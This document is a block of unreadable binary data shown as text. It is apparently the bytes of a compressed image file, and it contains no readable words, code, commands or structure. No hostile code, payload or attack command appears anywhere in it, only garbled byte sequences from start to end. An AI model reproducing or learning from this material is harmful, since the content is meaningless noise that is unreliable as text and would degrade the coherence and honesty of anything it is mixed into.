��z.�N_�"[�f�YQ'e �Q���@�k6��C����,���Y�X��A�&�`cQ�c�M	�tvl��&��	�̀<�(b�(��^�P�ω&tt7�����:a?@,�;���+ a�:9P'\ѯK �n�%S�F� Z9B�n��,�L�R�a�)�ٰ�[
������|l$�!m��	/0 _�9�XGhkdIN���8P
"�I�X����n�0�r��'SF-�&�.AB���n1�8>��D�76"��d�5ƻ>�	P`׼�:�z�j�F�kE��Ӄ2�����ZaZ-  $�>B8�W\%
`#A��%�����5����4�k�w>ưCx���
{�Pan���*bVx;��_t�*z���x�0	#���L(5��S�i���lt[%
ZSjtD��&���NP�i�*�.�	%�+��PEc����O>�i1!�C�W�)ጼ�]2D�0&,������� ���`�����.Ăe)��vq&%�V��	lm�S(�P�×�km�JQ�Fa�g�;�L���C2Ѧ� �� \���+@� �{���r��'��� V{T�,-р��Z����}_'"�:���%��!�DHu�3��a�[3�f�ץNT�Ƅ�

�Z(HY�L��t;Q��@��<jM�]�>D@
��0Γ�!� �1��`�����(��t�(xq:%���ה[zq�`l?�ԓx�k���-'l (dqz�Hs��0%ш�оM������^@U��b��@�.'A+Y�*��92Qp���pt��2f��%H�7���"�h��݇����x��m�=�By�����N$$���ܜR0Q�h��&�(�s�,� P�pr�?δ�<<MpK����Hz��
Ԧ>��$��2�WB�y��
��	i�҅p��;au[�f�l�W�ѭH=|�l�	�GxQ�ߟ�_?�J�E,@�~I� pP�Ѐ7EO0!N�|�]�V�P��l�n��'p�n�`v�FlC�!r#��,��	/pA�0�T�@y��UL�XP�wM�Q�����[���� ��@�RX)�e�P�uvM`@$2��'M �6zC�zg�� . m�,`�qGFc��odb��WOp@��8K ��3$`Vh�H�[��E%�B��/(
�cܕ(84
�3� �w@�8��F:vh�� ;�t�r�.X&�_ؑ(e8ćl�U
�%�0��{���5N��	~d*��K�� �R�x(���i�ciЉ�ȅ�p�� ?� `�B�r�rQ@cm� @?��H/Mߧxh\�3�E��r!���؉�Tg|0�w��X�Kp�{�4@iQ�E�t�td�(�)�EL� 2��ɐ�XB�R  * �?��8؉��Nm�Z�P�P��)��(P�	:�(C�e8WdL)sS!�Nes@! ��fl�&*��6i�IP �A��`f�@��	����� ����'��h�TW$/p'�v��B�X�8$���G��ؐg�$�0~o��lR�X��pi)�rL�:���%\������K�l�dZ�Y�[�?0@�CЄJ��R0r��� �����6/�T0�t_,#>�|G��Z�56)d��Pf�q"�o�N ���	U,3��p�Bvkt'��Yg,Ӓ�钯� |%�(>�@JЄ��U�D �Z��CP�C�������3T�3S���s��Җ���Zt6`���L�9vjv��Y��i�P�Q��u	�C�Q�8��0���S�j��\p ��Rf�O@�K����~tnJ�K /�8*"
j�B��乥H �S`Xh0�l�#rb�TLS6� թ�I�V�� *���٤+��feӢR �.*PȠY��{�o��#\/�Z%��Cp���X�yZD0�p�BЧЧ8)�������4*�vI�K0"{����6��kʇ	�s�FU��Yq�	 P�rx�Q� R��cp��	J�P {�j�~��k�Bp�!��?p` t&��h�Y��J0>2� �pJ��٠@���ɞ��>�V�iz�� n�� �X�W��� 3I����*��rp��*�ʥD�X:��J�D`��P)�VQn�H%�X�y��G��ʎ�ȝRE>g�1x�C���.���j�"��`!�Ӻ%p�1���N;����$ w�H7�>�Q$�ڥ=᪖���	�IW��3OP>����:�L� Ȥ ���p0�$��a* q	�N��5:�Qt�S�%��9����0�k����q
��O�ZIU�V�,Ђ��T)��~ kP)��gGQ&$jTUz�5%�Pj�� YK��~P�b+�E�a�[eE��^���+
Ag'rJK���ȝ$&�FJ���EРP ����G�m@Mїn��eg���Z���YH�C`�z����'��	�
��C�m&�+��3��(�e�����K������C@�0��� ��=����{`�!�s#���Ed�u�6hȋ�`�{��@����d�aj�z��ŷ��~(e;X���q*@�;�*ľ�ߤP�H�5c$��L1>Pp��§ �w�,0B|�H`���[���Q&�`�I��J��*j��A�N�Ŏ�Dp�!:�V� F��j�d��k'�����C�nj>f4�*I��C�4w��<��P�~��n\�Bp�{�Z���*���z��� ��7`J~0 (�����!ê)�~�hJ'� H��@0�&0+i�Z�����O������ 	�e�L zs@*��T,�h�Ib%&�~D`Oo� gDSH��'fk��"��K"�p����`��%yR�Պ#��:I��Ʈ�; �N�O՟9	N��QP�Y��`V�V@�8�p�^Ȣ
0�<.�X�K��Ó��t'��t�)�r(�����30X�]�_gAK�9��R) j`@ИD�����<�V!H[T03᪰�	ag�������&-���ky��*p��4Ӑ���d~p��%g�5(�@M(��l�F���l�靏���ϠR?��TK� ����#Տg��nqa��=�m����>]XtWF�y5a�@�=�I,&�^�:p���V)�/��ѫg��0ݧ˙��]e�uB��3R8�0�pb P�  �I��P� �e4ܺ�X�ܡ�� �3.$\,������4JL�-���N@Z=�@��2��M�څ ����2RpMz��������լTE�C3�c�MoK�\m�a�ze�5.PK�:u�)PQ>ܫ�ڴ!U1���0��C.�	��W�� ���'4���f~1H0QbZ�;�6Σ���s>J�4T�"�m�5@����$��)n�%c���
���X�-�+�$�ؔI�s���fЂp��'�2���d�0!	�a�N��K�r"�u�`�O� "�50���#F�^�(`�B��n�jNВb'^8߽ܠ��)���l���K�#q��VT
�U��|9��DN��,S�~�F��ް��v�n��VխY���
7�cmd��[����
�Y���D����@^e���l��B�"#�b��y���DȍTag}e4`Z-��zyf���B��'�c*�]����uNk�� %��R�u����]� F�M��eZ�07 ;j�m;'1CLU���k�X����B��JP�KP8�`ԕ��K�%$��G��X��83�� F6�� 5� 4p������u�%�?��)H|P�D`X�b��(<��.W����>�`����^r���|xe���I��|fH�1)i�2�KPeB~�$��w7+�6�	=#8;��
�e�.p	m0a�R�)�>tiМ���#-��f�>��	���/���)�ٹ�-6�!Mx7A枘���� ���U��� ^��Y�8�h��!����Z4�eB~X�H���w;>'/." ��YIuA�<,�B~B~�J޲�� /�~�Ζ�8����PȮ��¼R8,���jj�X�&� ���8T�rr�"�#Q��()��%������6�<ϸGe�(�:8��VkX��Xk/&�8������
�$���Q3hC&1Rx퇷$(N��.�PPV�BU���Խ�*I,2R����,~�L�f?"�[���F�(���Af?]�)���dz,�ձ�r~��.#<)cP&�7�a�I�`�cr�� ���	�-�1a��7� ��$��|w�ΏS�T�LR��e&t�:�������_sY2#<�,�$&}g2�p����jlZ���&�T�����"����p@�k���&��f~u�\0j���JC�����A��.f�O�fT�����,F&*�����J��?�@��f�C���H�� A� ;)Pvð�-4��Jj��:���#7�H��T����0�G�D0(�:�~��7�ʑj� j����-���
՛��~�!���U�P�"�����/�L�p�4E� j(I�p��Pg�7ò8�@��H��>�$>�����4*���0x�32�T��k���5�v	��O���0���S�$�QB;��H��\�{Y����(K1	\��Im
�`蠄0�Y3�;^hШH������BT�H�!"41�!RK�OŜbu��.�ӊ1�!���� &Z6R}�@�d� *�	ȡ`�ƮuO��2���m3�"���#�ܽ�݊r���m�$ ��
��C����^l�"�c#}#�8^��y���r�U�7��l�0��K51q�{UP����]\�݊���0g�"���p� ��ٙ;f�XW��%p�@��7��t^%�VTvR*�6�Hi&���`�@$3��L@%�հ2i&��V�߀Ћ��j�0��X�v8)৛�p��7x��	f����3��P�;�Ӝ��w5:�.(� 0Ge+7~��0TrioM�>�$��i�ToQ�|#w^�~�+pz�0�Wl��br�+�d��֭�y+����ޅq�Huo�E��p����c��P��/9����a?�a�hC3J����T����9rMā�@��/?�{� (���i� (��
��%Z
b���@ ��?����NxB&p�VJ�KbHb�m��~ɻ�:v�4n�~:dR�0H���@�>`� jJ��C�f�
T�)���`��O�${�I���+DROHy�>�H>M�s�B���L�Q	3�&�s�50�U �PPЭ��'�>+�J$��0f�%��&���Q��i�����!T@� &T0��q͇Y�Fh�B�!7�[�G8q?��2D�f����3�?����8�+*"zS삽ܩmb�e�S���[�Lk0#������&/}�K&d�K�AA��2OR��̨�rf (YA����V��P"d�~��p�vzf�7 I�;Ҩ>\ 3��8���	�B�
�RfL�a)��b�ݕ�;�;�P�$�V��HT �<�Q�DT�!�
�|�Ch*P�+nf�d^+���u�2QPW��SX����z��T�>V8-����M�@h���@�W�D�<SA���!�ե|YX� Ȏp�I �J�Y�Q��IpAj9�-�a�L��rwP�-ь�>q����ӥ�����GNRus�G@&UT ���Ԗ��A�hbAB���P�vD�5�l���I�=��O����]�y�Ł�@�������b�#�7�V�A�BZEhX��Ű�d   �����PF�a�MމD>]��q�c|�.��a� H���@6�\�Y�îK�yl�{�UFEsހ[+oY��qD��e1K��9���ܑ	 8�mv�Sg9��s�s��|g=�y޳�o�b6s�66���|h=�ȁV��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q�jU�:g��t�]��V�ǚ֑~��;=�Z�!�w����A�Z��,��_)w��'�m�gd[����i���6`�<~�+l�!p���R���eh�B̗��|�o�b��d�&MW�A`�����Ѐ��vC඿w�b�������S��S��·>��<Xu{�>IA8n�٢�
#F8�1�p+U���i�YB��\�TY����.��)3�:br�n#�Fʉ�l�[�`93���8��9I��c^6��q��������)����4�aW�R��UH�@���L( P3t]hJ>��B�z��E�7�)�~jx`� 3O�ݺ��@�s\H^vno����A�|��Ð!��   !� ? ,    � �  �@�oH$BjEί�T��OZQ�C�0%��g�>~Z�s�n���u� ��Ë~2��)?&OyC ?O	?	C���?�O?(DN?3�MmXRDRcX]C_Oi?XQ�agC\RD�?1q��� )uuD{/�&̂CC�?|O��D���	Cߙ��?(BC�n�k*33V�h�C�Wh����`���Rj�"^�*�"��!�LHF(�h-n1`�0A
� ��7 j|�"EJ�vDʬa�/�)��<�5&f��'���1ǣ£p(b�ǅ�(4+��'� �k�6]�ᄄH�'5M�3T�1���r�>�f~�$c(ҿ�xy
U�4g?�Z� qӇ�]��2�!�DQ�	�*L\�E3>.�f�~��&+X�� �0��ݦa��,V��x������R��9�|a� 	#�y���P�z�ZQ������Ϛl���� ۽�*�M��R}�
>��D��c��Q`�t�H_I�C*�T=��!�K��r�*��c�Olj5�]��`O�fV����R��_U ��0R��k@��A���50���u�]��Ӊ����]7�v���1A��W1t0M�X� \\p��c&T���q�b%fdC �	�F�3DGڴd�WO*��,"���^��y�Q��.>Q��&��\p��l��c�0hBd�a�j"r����:�W�����`˕zM �1��AH���p�׋�}�ɧ��q��Pgr������O���Ojxa��Ʈ��4�\��q)�������G_�����COb 1Gp&CXAWx�.������y�E]l��Ӱ.��p/c��.wx۔���&Ќ�-����m0<�	��@��ZN�6�8��Y�VƈcY/<۱��)��2��/L�5+�&��ԩA�i!�@��3���m%(���n>�L]u�5��6�F������>;w����G� ��QV޲Q'���ɟ"�]�´�lI=��zѵ�5PED�e_DE�M��B�C��y̸m*���9D>?_9ަ�5���}��T�l��a{���u�+΁���A3��+CD�s�v2oH1�|UR#�0ꎀ����c�r��z��8nd?�� �0�|�ɱ�4����8�>����n�c�4�r\B�Iz���{ j��5,�P�y��~W�R�o-�`04oU�N��� �h�F�[>��@�DQ��U��ݐgpܻ� t�+�����TÐ���'�+�r$�шs�c�����pƝ3fa�k�Òj`��^� �M��/s�ASʤ�Rr$
���AB6��K�b%�v	L �@�^88	�{�����=�0�gDi_y�R�9͙�*Y9B2tsH�6
��
��+�M��u�r���@�e�*[���;4\�ʦ`h��y3�4]9_��@�[�ފ�� �`��ʀ/Zj1A�܉Na	�{%�#q�SB�$�X�x��U��|��OJ�%�m� W)�����0�����������`" ���H�$Ĩ�K�@-<<��+	%Lg�9%��D�L��~����d0�Q���mH�Nh�ŀ �X�w��E�8iU��b�q�[%���̚j�O;p
��#!P�)p'P((paJ�c�ᴀ���c!�PB��Sf��!N*��a�[�,[d��lNbE�K����͍�.%����e�u��������E<i����Ӱ�Ce�W�u l���R�����!o*<���,A`L T���2OO�a��tgR�aՌH>H��ߩtk�C�n$y+@
�x��qp"�mBj��:����~��ܸo�n��0�hQ�UVUBA&u�^)���/5�y��e���rF�����?��2��ҭFsb�b�1�F�tr
{
8ͥ��u��+2l�@�M�Ԉ�4������0c?b�^�Y�T2��"((Wm����!�	(��EB I�}��\��T��c�=F��=���P�219*[y"��H�>;�Q ��I�*?�bi~D�	�A
>��k���+�#�F(|G'z��&�0,>AF�v��������#���R@F ���@���ws�	p` g+� .��ZQ"_��O]�rÊjņ*��a����� 5���P�[�"��������,m4�mJHf_u����$;@�O����bR�< D�"p�ow|DX��{��ӟ��Ĺ�nd�:G�+�șQ���g؍�7%f�E��&xA�k�� ?�E�(�r��Rp�B�~��'����n_����y��\u"|�������@�R��90�v��������(� ']�Ϟ������p �n�_l �CG�q;. ��φ$��ɁMݒ'��� ����8 �A	�_�꩜��,�#:U_�%@�u��hK!.?y@p���מ�{���m�� �9��PʆH<�w&\P6Z�f��0�'}�7}�7\b�x 0Đ��7˵>�u.�E"mj�.@|�wz�wz�{!$�$@!@��(uUmp7)�{ 6`L��g{@}Pr��)��%� ����r �l0r6�7H�)�����VC��0 9W5� [��o�.��'� V� �G�E�^�bAFQb`a�169�nD�y�i?��;�*/u7s�P���H�l%�v�}v@���P��I[�~@�O`�dH0z��^�';8��x� ���nv�5:�y�Q����V�EXX/� �+�_�\6`ek`ϗ<*����*`�P{C7�{��?�w.��ʅ�C`�<M���^V�x��'�B��jw(^zȇ�7K�i@�>3<�u�	�7}0<8�v�11�Op0[،�v~k�{���X���E���C cG(V�flCM���̶la�gsb DH�IhS�T�E �6��3[�%Q���� 0  ��}	�!�S�*GYN[C��f8th�w-8�Siae�(v�G|)+� _�'޲e� �Ӑ�� }�8}�8���X}0-�e��*��lX�o&@�;�0`i�o�v? �	Ʌ`$? ��(tOi��H ��D`�ã��t7�+��ր��T#�)�r����8k6��q�-9p��AJ��#��	/�` �'8�c.p0�P1B0 �"�y't��~���Y}��&�i��g�q���A9?��z�qɰ0���6ѧ�-���s����y?�R$82�XD0V�0<%V��-y�P7�7Ђ׸���8t��wg�ґ�@`�f�l;�l2#�\��6p|�O�	\�����1�ٖHoCP!A�%�����6n��@�!*��V&U�j�J `$�4�[т$ B����Z
� ��%�_9j��ՈUQ���X�@D�bb"3�� ����������7���iJ`lCq|�ygc��<dri� M�? d�v]�@ٜ�،�РX
tC���{C ����#*�͡lN�UA�����Qu�T�Qr|�9Z�t���r���Y�VAqe#^�s|0j��īV���z��^01���\p�
��Z�!�O)�Nɪ	p��xX��h�#��
\����z�K���21�[wt�h�٠i-�1=�	'����R ������ �Js6��54�:��)�t�
�J
��JX�P7"�ا���80�g�:= �l�|w��D��K�Tl9:0�&�B�u(\xX3b��	�����`���_�#]� !	),஧�I�@g�WJX���& jl�[%Y�VINae��B;���۸rM�&e�(�>����R�~0�F�t���!��F�P؍Э�v��t ?� *{�)��z�w�ʮfH���"V ���o��`H(����S�|�����[�(��	�pY�>�7�3�;���6����2�����7z��_wS�Lw"Zp�*���z��x�*�i9�� P���_n�&�4 Q�J��v��ѳyEh��y��;�}������S9 ���Aq;��T��~B�����U1c�{�"�4tA m��w �췥�jf�M�p0 V�g�Q�1 �l"�F<{ʧ�\[��͑������\�<Y֟�q��d�k�GOu�¥��ৌ0���&R�0 ���H�ՙ�[�{ِi�J*��N	�w�O�8� ~[b�6�s�K��ɠ\��	�[	�e�MQr���p�%?� `��>^�>o9v��X���>��E� </p#�*'�w�oۘҷ�;!� �H�:�%:9�D�@���]������R�X�y�e��Y�Q$��c�Y @*�w�ΆJ���G}�ZXb�Y"5b#�ʮ� ��~��0��7� ��\��E5@1` ����
#�,��������ث�1�SY�K-�EU�	 �>���6x�L �1�
�k�_�
C6�3!�'T3�� I��-t��w$� 0��M�xXO�XK��T&�����ѳ�6���,	䜄�఑ۏ%P�ۋKW!P��  �p`� ���
��H1) ���Vha3Ĩ���� $+�Y��l�E�o�{>�nm ���.!Q�z+VarM���6}m��~x�(]���E %Wnr.�����}�0.x�2p�!�ӆ� ҝNM��$���5��[_�O%�Tm�$8��K�F� 
��O��
B��1Bx*+�����������9}��Y�L~gQ.��.P�0 ĭ'�s��܇� ���-�	QX1�?�0���X��_6f>� ���W@[����;���8t?ɣ�v.*PlF�Rk�}R�z���e��Z�� ��;|j� ( 3p\>��,� 7���~� ��d�BJ��kE ��9�7k��L��D ��{�4@Ȑ�S;� ���@�*&�E�Az��)OR[�W�҇�����[�2�ۺ�EH� 3p	3 \>��#��a.��	��,ݶ�����d(�T���Vމ�e�Ҽ �Y����7�w�l�����^?n�o9�pg����e�S���i����`����)��=���3 (�\�$�~(���>x;`�>Ҽ�lP��I���eD��m�6�mA�Jys !c� ���Ȯ)x�X�w{D�D�6Ua��!�4�!�e�}9�=E@���YK�;���q�i40������^�0'�*� �-~����FyD�p���^w�C;�?�$f+���������ǉ��wBl��KC`�X�Ț��G�H�l�n�� �nC*��:�'@:p�,��^������+X-��p�?��m �2�YyY�d_��~� ��:�[�|��^��~�KcO� p��sJl�9Pm�e���if�`݌�M5c@�*�,@,���O���0�������n���3�!��#�6�y[^;h}`o��|�o��� �j��Z�y{�	���(�~��OS} �����p���+�� �/�π,�.�� H=~���;�,=�u�����F @P�40dd  e(�d�j j�L>�Lp�^L^(~&� ~l`/b�2��N�""~0~B0h0�"B�076~6�&�~�23eB`
(>>*(r ��V��~�Nsr������\������N
��0#�H��@�H
"�t
���|Ђ�:$�~����3?
�HpJ�.0��J�_ax� ٳ� �!S�#אd�� F(���a.��ZȅɎ�;�9��y�bо@ ���3��B1���GRrIӠ*b�1j�`0Q?&�q�Y N���R��n
#&�ǯ�r�-A"��N�VzZ�n� \��Km,�6VW�7��ɇ/=~���`?�HÁ �Z�=�wS�S=e�(jc�S�&�*̙�` �����^�I��)��
А� �0ռC�θi*2���R���0� Ë,9n�A���BBA~��?
i�9��@@ĠC.�c��*ً���k�����@za��H�!�YfA���t���~�Ƙ%zj�h���"8M"y�LJ�%�5�!�v0�"�<���o��=N� U� �A��N�!��b(�I��8���u�|��@m����/	�8��`��O�9B �3Z!��J��" M`�~]s�ȁP�d��QD�ԧDED�AтT� Q���5H�WK=	G�S�tE�Ab���H]�%TChH@����d~h�'�0��M�<�I �a{�}�XT� Y� a=�����V�A2�-S�� �0���R��',�0\��$%�h��&[J>T��:0���3/'�����5_�����E���>��9�1��s���n�ՠ\nh��'R�f����]$�9Q�7k�xqI_`��,�\@�`  ��w�zG&|m�_?W�N���;4�K�?���^�[^�5�ZJ���$�ϭ�v<�P��Lᇟ�+�%Hc�3{����w���FPs0.Y���o�s��B���b�X���k���g����1FF\滻Y�%�;�w�x�!^�����%� �"	XZ�~A�   �V�̉)a?X���w�֌�T�������k#�!AV�Bi m<LQ�Rv���[�;��H�;�8�>�2�E���)0^;���:�,�y���& �$3$`����J����S�6|��H0R?@��fX(ZQo;[���'@��m����퐐�!��0�Q�\�=Q] @c��Np)HA�Z�Ņ�Ji��		��A� 8
d@�X�p'<6p��.vL�g��n(��g�n
�4�ᡆh�� 3 �` .��G����0/���(C<فtQ|��"�|aASh'��L.>2�{�3aG��v�Ts��s��c}�b�c�p���V�Bf����'���8�%ds��Ɇ7-�Q�c��Y{Й���i)%��;��t�� ���0�  ���,c�5����"��b->��\ ->��k���ܦ(@<s��1�d�6Eq��1j :`��`É(�&,�
H� �$, +���^[TI#x�1��_���%xt��0��SۄR�a��E�H����10k��C�
"����_E+MCQE�j�I
h�s}b��iC98�ĺ�^;ݗg�@�Y��4DI
	�P�KT�V�r���,j��X�jR�#�@�.0�R7#!��z� ��hjL�*0@6%"��&�G?�j�R
�� �K�z4Y/J�Q�Sl#NY�Ũ�8
%,a	��R�-�\��ܨ5? ����`l ����K��E���j�;D/r�+ ⺋�ԕ��̫	L0���WDJ`/)���7����0����2d��E����R��]��1R0h��&��C�-Sd�W�-=�Z�KY�%ķq��)	�b���w�THZ
\MhP.F��uf�4H��~��\����J�\�U�ˤ���ؔ5�k�)h����Ẕ�՗�?��@��[f��T�����|�P�n��� o��<$�'��Xg-xA�VG��y#D���%$��[-�ָ��������Ȇk��� ;cju�D$3_G���O:��0�0o��'�SZl������t�ߖ��E|�맯�[Q����, $�E�ڝ�A�n��H�m�w�ek��B_�"C1T�b�{�"�R�!S�4���e�A2L��1ޑ +�G�ȑP�vc��*qpl�e� r2�D\��z�@T�A���\4#nJ
�j��d߃րCO�5@��l�U��pXuBrmW�: ^��L�٨��>�v�R@�!��P8M"��?���a�����rGe�����	hd�i���{� ބ�^co�oV'G Շ����5���#���-b�[h� B+�k$#���c��x�I\�Im�;�^0<c�&� �n���t���$��M�,R !t�3d�p��:gkN�bD��#�����	�)[��,��>�d�a��Tp)��K��K^!p��#�hh�vꂐ��>˾,P�b�� l� ��T���xg���ɤ/p8�F�t�������~�@�
�[�Ə�,ꇚIE�+�`�:���m���揿<�Z/�k����
��hJ?v����\����� ^@p�.�
3`�8�L%�409P�N�R��x�t�.l'Up}�p��g�L+�*#�pFN����t.eQ�*
����v��$�g.-�t�
�q>�r �O�oc��#R4K%2.II��A�$�T���lu�qn�ڦ�P`��p�|�� �+��o^�ߴ�>����Z/px� �<)�.�qtOK�(�����b��2��P����e"%�6�)�f^�mk�����@:*uR�t�� �齜��v.<�!ۯn�2�o�o� DE�@�~f��P�h@�pt*  H�O2��&� ��g۱e��X�)=�@2"D'��P�a���V�F
�(el�6:��~��Ȍ1J.K�2! �R�-$.��� K��` ����\�|�K(�*��@,�@,>2�����&n�\�5�,I��Sp2�:�K �fq��,SVg�f��qY��G�k�R�´����� �n��>&�Q���@N!#ca�M�:��QH��B��m��8�:f2
g�hR�.J :Ҝ�HZa�rkT ����
��U@j`9	�-�):�н����:�~�a�3� �*YT�,��`$�� r/�0@l�� �*�rI.�s?]C�$%"$��$� �+�O6D�AE3`'ulu����
�Gj�2Ҙ�EtL,���X�*�Ѻ��~DS
� ����,2I
G�H3?(� ���ྺ�M�T��tM B��.:�lrZ���-��RF�  
eL�����-��:�c��,�/~` @(��{�n,A �-,B�J"5<>@� ���`4s��@r�D���P�aZsJ7��QK� u�~�R+�0u�jv2���t�NƪSl�G2Q�Ce��K.��^}C*���y'ڤ�:�N{d<+�W!@�:�=)Y��h����,MT4/�,h|�jT�I�b�$RG.H�ң�nr^��\��8S]��-P�,~$c�2)�rvC-�U��G��Q��;�@@`/"��iN��`�<��X� I��h@�&l�L�E,967�g/C[Gn�
@� �<�&�p�v�@z,Q@o��@F2ET��'�\u�DT��"�\��k�V&��;\ V��.�/!���W�=�ugFk�c,�kOS�`��VcU�;�B��u_ד�T$jA\��o}���)�#^%*�^3E�h�G�˿��7+R�D)&.�oW�B1w�� �j�� �|�@H�k)F. #Mu��5^�Qa7vMVyd���]p��0��f�w��dS��-�)lf�L�:!��b�@`�pJ���t�`��
x�i�`�6
T���6ijLLk���D� (�70��-d�,h`w�P������ �&��l����ז3���~��x�B�PU:��x��G	L�$��3�	@H<�����E�k�F�v  �x��k���S`> ,�Wp��aW�&��6�m����(������[4ơ
��G :�sy��sC��9�8Y S�-��,	 �����$rW��r���ӎ�~kErh ?�w��i��W�����u��mOAF��D�pw|�o��9�Fe��:r��F�fႚ�Ӎ�6 ��=�Eo� � 	�u�-" ��3�<*�{�j4l�7�O�,k�}}�)��p z'�|7)�L�|u�s��"M��*Y�O��p��K[�d�X�0&��8^]�j�
�pd;��� �?��;X��9���|`6)\�k��&��\��k�d7��la=gop���<�H8bek�QG*r���Ȇ� �LzF���3���)����7�{�`m幪���,#*b:(Y�Bo�W��{�/�::�
Зd�|�X��1�d5� ����� As�#��B��g"�:]�8�Ř�e�Dy�U��^��O�"8��!	J��>�ƿ���z:j���-Ү�F�9 !�hlxВ��UkS|e/���������~SSkΎ^� ���2ŀ74�q�fX����S5�ivp�T�j�����%�_�h9<���0d�R���~0Y8��p,+`�\X4���5�Z���-a
� p� ٽukn��n���b�kVl���5.拮U�pA��ɫ�0�
�rM��s� Lk$0>��1�;0a�A�jX��|�cN 򳕻aRU�6ɠX�
]�@b�+��H%r�f� *e~ܭS&����i��X���-j��Q�a,O� ^O�;�I�2+<�/�W  �G8 �j\����@�T��W�#�c�<.*6�S��9% #r��mx��V�,����أ�9�7��X�a* ���}��w{�c+���h?=
��T@8�Ķ{$��.,���d��	�1l���s]e#�GE�/F����AU]�C�X��_]���C�8Y`����X���֞/%�;YJ��A�i�N�}?�G� SzZ��,/��Tb}�\���v��RUv�Vph��� n��P���i�a�^K9�M�F"�:��� �� � ��m	��#vs���c��w�57ݿ��K�G��6�mTz���C�͟�1�/��R�/�v=��5	
��20��K�^�r�1��V�G�%�k{L�;a�����=�]F	�ܿtvٙ6�?]
��N�`��ERHrw�g)�W^C�����������(T��|4:�B'���#�:TgI�M�x1�����,�uˎ<�^�{*b�i��AU���+Bqy�5{��7���M�h��N
`8N.Je��|�N��)�F�U¯@?�f��h4���B�8�l6�I���滭�A9A@�@L t8v�d<=8!��T"��tnB�@ �!�鍆�Bp��P�� �T �$$D,,�,D���$�Q-)�TU9;]PIMeaU?5��她�p������]����j�����П�>4Bf�<Y��$�N�%��	=>�H�PcbT�B�A��r�����'!�p���fU�p�bmڥ-θpC.Ι/��x]�N�9qG(��/-����?(�@p#��'�9��I�:����5JT�*.޸KE�t��5җ^�C�Y��I3�՞	t6�#�no�鬳s݌5H���Θ�{t������B$���4*]jP㡓��h�D�&�����
9��E	%ذ%��HI��&Π	�e$&X�mP�<EujNC�l�>�b*y|���R�+��	�[1�&a�;���)(T �F.pD�#0D�\	<��HŠT `�]�4�4�5Q�!v��eC��ԋ?��
���h ���8i�C�
BOՄ�>�]e�%7D <�Fi����*R��'3�`�<%��	��0��!&�R3��$���y"�5�� M���\��P6( i���Y������!�$@�hD�*�2i'HI��(��N60�*0�#��UBd����9��2qJ3�}�-��wN��bSip�	��,��A�Q�\2B�z�C�L��ƈ}����2[C�>1��"�
[4�B��	�#�P蜮N(��_n21�K�@#��T8��\��XE'���ѦQ���@@��ሊN�I��݂�ǩ�-T� �����O�A��9�~kc=�4���P+�)Q�\���%]
2�bw�(q;�uw��P�#�1v�f�����rv-�l�����-�@C��7?��:�����=���|��C�3x+#��Џ��8����࡛��)M�Yg��ٌ�oq�F��S�f�WH�v4��w�4�CN�|	������ܓ���l̨���hm������j�G.�	� ׊d�+�9AW:6Y�\H�����(Î��:n�h���1*���{��:a?��[b4�
�]�#\���2č�h�	.`=�I"rҡ��20�i�W��ė'�)lb���[��3�)kCT����H�u���F%`��T\��	ȆCj��4��@���� ��X1r�ꀇl�%�`���ILb���
���(����g`$G���d�A���p����@
�&�B9���5����,���P.L) 'W�E x�;��(QdF�pGE,�� ��/A�]��_�ն�q�<�
�h���"(��SD� {Jizy�,K"ӛ����h��)�P�<���O�N(0JR��a<�w��N|4h�1���&���v܊%{jH$�%F^�2�����= T����)V@o43@.��p~�4SE�hN'� ���	��5(�r��'{���~�F��� �%�z��˓�k��J�E.  %�gF�U�׾\ ��ttR�(U'*�U��&i��ί�q�a%eHkc��!��S��K��Fk��Bp
���	4��k(e�����	���֛1Q�S$uH:�K!��L4��U���ت	��ٔju�X�D� �:�~�t�Q��֢�"��$^-1P(X% ���.���oC�H>p������s)F˞3����6;�}����ݪV�j�&�Z��w�'2����z�
�����Tk�z��2).��-�*/Ė�� @r;�ٮ��a� '�Z�a�2@`꾦���N���(�*R[���
&{e�Ox"����=���bL
Ⱥ��O����SCdN����l�V!����* �
(���QX����&��ʎvܖа�c�R`N��$$'��mV�#B�U;��C!`������,J�����m�W�q�K��H�W�4�I$F2TM#��ʓ�k�-�qP�O{��z&RѬ�$�H��)�և�Jb�Q\�V7����T_@�ξ�p���)���
P���H<&8���+s�
�(�@,���ia	��d;FD��7��;:��
�3�b���h&��c@`��oi'lNdgJ2�����2�3�_RR@&9A����.D��!W�OC�$�=�{r�E"�qo���fԳ�����h��v�boP]�#�8����tj���@|�F����bL�
�@�$�m��+���=m$[�-Ζ_�p��0}��S1.�m�f"�6�uC������`�ۿQb��e���a�8iiב+�Ο}�&�R ��3<��B@���HPToW��VQ�InI_:��S���^Ы[�	fwm�3}�[;<���D�g����o!*q��6V�b�Kx�!|�	�Y澿�<>�Ip^ H�����O}�6)II�bW� �=쏬]��xys�/߲��Vc �1~����qǈ<��-�Vm���@ @����ֲe��q��QB���$Uk��Su�v��\wqf9�q��	�ω Z��A��#5��^R1��xJ��֒���T��,�ҙS��M�
�6|�+LR�!�D�l�}8��@��R9M���, ��pՑ%�����!` 	Ѐ%D@���a��T!��BA�� ������bi��U���#�� Bb%Z�%N�"B�K���%bȄ(��)��%�a��"�F��G\�"߈S0�,�b.���(�bR��"�T.�G��1�" X]!>b)�L��!�@`SL�5Z"��M��@Y�a���M��]#%`6�� rA'b%>R�9N�%�c:���Pw�a-Vb�m"k��4V�=$�HUA�	��=�#BB$x@�B���DNd��M$Gb$6�#D��}dId�bI¢I�$:jA��J"d@�$.�PbAn�G�dO��<�O
�PV")6$Q"eR�M\ ;N�Q*eT�a�$F��LJeV�jeW%)r�=R���W�e!D�dJI� T�%!r�=R�h�G>�S�� ��=v��d[��^��ڌ��`�b\"fR%�b:�D��H>�(�dA� ?$VN� f�=��"��VgB`4.#��fR^�#f�aY����A�j��A�E2�+U
�" �mB��$.j� ���$��=�g!\�M��P��t�9kRJ��_Vx�tn@c^ ic�fRu�l BL�$���'q�fX��� p_�"���t>��D�a"������f���[��(R�[��LM��\>�~V�U���-<��
Dd&寝XpA�����W�F�b1����
Abhbp�5'��z�	 i!�(�xQR������@���V��@�b^��7�cX�N�0u��x^Bg���xF(Lh}��bn:*�EY�Rv�!�}����,��[�L��PBj�&�^Q�it�h߬�V��"�.\B-��t�Vt��DAl�P�jE�1G�ҡ��!ւ6\�kܩ_I'�l%X��(d��Lj5���b!���A�}A�ƸTV�5�2�E%hś�8���@�A�G��V�eBB#�wM�Z"����^��b���65�m�&!�7���"w���M�x�`S��ee�Q�n�Z�iH+�߹�^,���d�!Q�΢F�� "�TԌ�:@A�j�>�������L�k��L-VV�G������nc�F+9�)�
